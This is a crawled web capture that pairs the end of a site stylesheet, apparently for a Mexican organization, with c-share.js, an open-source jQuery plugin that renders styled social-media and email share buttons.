	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: none;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 20px;
}
.historia_gpo_izq{
	padding: 0px;
	float: left;
	height: auto;
	width: 100%;
	clear: both;
	margin-bottom: 20px;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: right;
	height: auto;
	width: 66%;
	text-indent: 20px;
	margin-right: 2%;
}
.historia_fecha{
	font: 900 32px/30px "Exo", sans-serif;
	color: #61ABBE;
	float: left;
	height: auto;
	width: 30%;
	text-align: left;
	margin-left: 2%;
}
.historia_img{
	float: none;
	height: auto;
	width: 80px;
	margin-top: 0px;
	overflow: hidden;
	text-align: left;
	display: inline-block;
	vertical-align: top;
}
.historia_img img{ width:100%; height:auto;}
.historia_gpo_der{
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 100%;
	background: -webkit-linear-gradient(left, rgba(162, 173, 196, 0.8) 0%, #cbd2e0 100%);
	clear: both;
	margin-bottom: 20px;
}
.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{text-align: justify;float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 20%;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 78%;
	margin: 0;
	padding-bottom: 20px;
	margin-left: 2%;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: auto;
	width: 78%;
	overflow: hidden;
	margin-top: 20px;
	text-align: left;
	margin-left: 22%;
}
.prensa_lista_menu{
	background: #1970CF;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 90%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 5%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{
	float: left;
	height: auto;
	width: 75%;
	border-bottom: 1px solid #62ABBE;
	margin: 0 0px;
	margin-left: 5%;
	padding-bottom: 20px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: 180px;
	padding: 10px;
	text-align: left;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: -webkit-fill-available;
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: center;
}
.galeria_cont .central{width: 100% !important;margin: 0px auto;max-width: 530px;}
.gal_col,
.gal_img {
  width: 250px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
	width: 100%;
	opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
	max-width: 250px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
/* FIN */
}


--- FILE ---
content_type: application/javascript
request_url: http://aaaver.org.mx/js/c-share.js
body_size: 6407
content:
/*!
 * c-share.js v1.0.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019 Chen-shin, Yang
 * Released under the MIT license
 *
 * Date: 2019-01-11T08:41:34.048Z
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (factory());
}(this, (function () { 'use strict';

  if ($.fn) {

    $.fn.cShare = function (options) {
      var _this = this;

      var defaults = {
        description: '',
        show_buttons: ['fb', 'gPlus'],
        data: {
          fb: {
            fa: 'fab fa-facebook-f',
            name: 'Facebook',
            href: function href(url) {
              return 'https://www.facebook.com/sharer.php?u=' + url;
            },
            show: true
          },
          gPlus: {
            fa: 'fab fa-google-plus-g',
            name: 'Google+',
            href: function href(url) {
              return 'https://plus.google.com/share?url=' + url;
            },
            show: true
          },
          line: {
            fa: 'fab fa-line fa-2x',
            name: 'Line',
            href: function href(url) {
              return 'https://lineit.line.me/share/ui?url=' + url;
            },
            show: true,
            hideWrapper: true
          },
          plurk: {
            fa: 'fa-plurk',
            name: 'Plurk',
            href: function href(url, description) {
              return 'http://www.plurk.com/?qualifier=shares&status=' + description + ' ' + url;
            },
            show: false
          },
          weibo: {
            fa: 'fab fa-weibo',
            name: '微博',
            href: function href(url, description) {
              return 'http://service.weibo.com/share/share.php?title=' + description + '&url=' + url;
            },
            show: false
          },
          twitter: {
            fa: 'fab fa-twitter',
            name: 'Twitter',
            href: function href(url, description) {
              return 'https://twitter.com/intent/tweet?original_referer=' + url + '&url=' + url + '&text=' + description;
            },
            show: false
          },
          tumblr: {
            fa: 'fab fa-tumblr',
            name: 'Tumblr',
            href: function href(url, description) {
              return 'http://www.tumblr.com/share/link?name=' + description + ' ' + url + '&url=' + url;
            },
            show: false
          },
          pinterest: {
            fa: 'fab fa-pinterest-p',
            name: 'Pinterest',
            href: function href(url, description) {
              return 'http://pinterest.com/pin/create/button/?url=' + url + '&description=' + description + ' ' + url;
            },
            show: false
          },
          rss: {
            fa: 'fab fa-rss',
            name: 'rss',
            href: function href(url,description) {
              return 'http://aaaver.org.mx/rss.php';
            },
            show: false
          },
          email: {
            fa: 'fas fa-envelope',
            name: 'tu E-mail',
            href: function href(url, description) {
              return 'mailto:?subject=' + description + '&body=' + description + ' ' + url;
            },
            show: false
          }
        },
        spacing: 6
      };

      var href = location.href.replace(/#\w/, '');
      var mobile = navigator.userAgent.match(/(mobile|android|pad)/i);

      var settings = $.extend({}, defaults, options);
      if (options) {
        settings.data = $.extend({}, defaults.data, options.data);
      }

      settings.show_buttons.forEach(function (shareName) {

        var item = settings.data[shareName];

        // Create button element
        _this.append('\n        <a href="' + item.href.call(null, href, settings.description) + '" title="&iexcl;Comp&aacute;rtelo en ' + item.name + '!" target="_blank" data-icon="' + shareName + '">\n          <span class="fa-stack">\n            ' + (!item.hideWrapper ? '<i class="fas fa-circle fa-stack-2x"></i>' : '') + '\n            <i class="' + item.fa + ' fa-stack-1x"></i>\n          </span>\n        </a>\n      ');
      });

      this.find('.fa-plurk').text('P');

      // Bind link click event
      this.find('a').click(function (e) {
        if (!mobile) {
          e.preventDefault();
          window.open($(this).attr('href'), '_blank', 'height=600,width=500');
        }
      });

      // Add CSS
      this.children('a').css({
        'display': 'inline-block',
        'margin': 'auto ' + Number(settings.spacing) / 2 + 'px',
        'text-decoration': 'none',
        '-webkit-transition': 'all .2s',
        '-moz-transition': 'all .2s',
        'transition': 'all .2s'
      });
      if (!mobile) {
        this.children('a').hover(function () {
          $(this).css({
            '-webkit-transform': 'translateY(-4px)',
            '-ms-transform': 'translateY(-4px)',
            'transform': 'translateY(-4px)'
          });
        }, function () {
          $(this).css({
            '-webkit-transform': 'translateY(0px)',
            '-ms-transform': 'translateY(0px)',
            'transform': 'translateY(0px)'
          });
        });
      }

      // Set color
      this.find('.fa-stack-1x').css('color', '#ffffff');
      this.find('[data-icon=fb] .fa-stack-2x').css('color', '#3B5998');
      this.find('[data-icon=gPlus] .fa-stack-2x').css('color', '#d73d32');
      this.find('[data-icon=line] .fa-stack-1x').css('color', '#00c300');
      this.find('[data-icon=plurk] .fa-stack-2x').css('color', '#cf682f');
      this.find('[data-icon=plurk] .fa-plurk').css({
        'font-family': 'arial',
        'font-style': 'normal',
        'font-weight': 'bold'
      });
      this.find('[data-icon=weibo] .fa-stack-2x').css('color', '#F5CA59');
      this.find('[data-icon=twitter] .fa-stack-2x').css('color', '#2ba9e1');
      this.find('[data-icon=tumblr] .fa-stack-2x').css('color', '#35465d');
      this.find('[data-icon=pinterest] .fa-stack-2x').css('color', '#EA1514');
      this.find('[data-icon=email] .fa-stack-2x').css('color', '#939598');

      return this;
    };
  }

})));
